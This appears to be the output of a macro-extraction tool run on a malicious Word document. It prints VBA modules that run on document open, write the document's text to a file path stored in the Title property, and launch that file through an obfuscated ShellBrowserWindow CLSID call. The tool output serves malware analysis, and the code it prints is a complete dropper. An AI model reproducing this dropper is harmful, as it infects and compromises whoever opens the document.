 ----------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Document_Open()
main
End Sub
----------------------------------------------------------------
VBA MACRO lenVbDatabase.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/lenVbDatabase'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub main()
vbLink
End Sub
----------------------------------------------------------------
VBA MACRO storageProcedure.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/storageProcedure'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function databaseDelete(libBorder)
databaseDelete = libBorder
End Function
Function tmpGeneric()
tmpGeneric = databaseDelete(ActiveDocument.Range.text)
End Function
----------------------------------------------------------------
VBA MACRO rightLeft.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/rightLeft'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function title()
title = ActiveDocument.BuiltInDocumentProperties("title")
End Function
Function subject()
subject = ActiveDocument.BuiltInDocumentProperties("subject") & "1-8455-00A0C91"
End Function
Sub vbLink()
Dim viewVb As String
viewVb = title
Open viewVb For Output As #1
Print #1, tmpGeneric
Close #1
GetObject(subject & "F3880").Navigate title
End Sub